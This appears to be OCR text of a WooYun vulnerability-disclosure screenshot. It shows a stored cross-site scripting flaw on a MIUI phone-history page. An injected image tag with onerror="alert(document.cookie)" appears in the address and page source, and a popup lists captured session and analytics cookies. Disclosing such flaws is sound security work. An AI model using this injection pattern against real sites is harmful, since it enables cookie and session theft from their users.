 Firefox
手机编年史 - MIUI 手机控 - 小米手机
http://kong.miui.com/user_22710" onerror="alert(document.cookie)"
Google
MIUI
控
世界上有两种人
去围观MIUI.COM 889554个手机控 >
Hm_lvt_4b4fb68b21e3c77fc97f96e33efd1a20=1323928099255; Hm_lpvt_4b4fb68b21e3c77fc97f96e33efd1a20=1323928099255;
PHPSESSID=v6tnbe0bc36mncvfvlosqtvbg7; cnzz_a2441309=19; sin2441309=; rtime=0; ltime=1323929090793;
cnzz_eid=81566094-1323923977-http%3A//www.miui.com/download.html; cnzz_a30049747=19; sin30049747=; rtime30049747=0;
ltime30049747=1323929090800; cnzz_eid30049747=43871053-1323927975-http%3A//www.miui.com/download.html;
__utma=113537949.231179961.1323928144.1323928144.1323928144.1; __utmb=113537949.19.10.1323928144; __utmc=113537949;
__utmz=113537949.1323928144.1.1.utmcsr=miui.com|utmccn=(referral)|utmcmd=referral|utmcct=/download.html
确定
“50
立即查看
雷军 http://weibo.com/1749127163
称号：神马级手机控 机龄：16年 换机频率：每年4部，共53部
购手机支出：总共191843元/平均每部手机 3620元
UI的看法：每周升级,每周都有新惊喜
我也参加
和Ta比一比
正在从 attach.bbs.miui.com 传送数据...
控制台 HTML CSS 脚本 DOM 网络
编辑 div#view...t.import < div.round_m < div.roundBox < div#content < div.span-19 < div.container < body < html
样式 计算出的样式 布局 DOM
<style type="text/css">
<script type="text/javascript">
<div class="addChina_miuiPhone" title="立即查看50万手机控的10年手机史">
<div class="roundBox">
<div class="round_t clearfix">
<div class="round_m">
<div id="viewContent" class="import">
<div class="importTit clearfix" style="height:146px;">
<div class="shaCon">
<img .jpg?21760"="" onerror="alert(document.cookie)" src="http://www.miui.com
/data/attachment/forum/shaoimg/10/myphones_22710" alt="">
</div>
#viewContent {
width: 920px;
}
.import {
padding: 20px;
}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h
h4, h5, h6, pre, form, fieldset, input, p,
blockquote, th, td, textarea {
font-family: arial,"宋体";
font-size: 12px;
margin: 0;
www.wooyun.org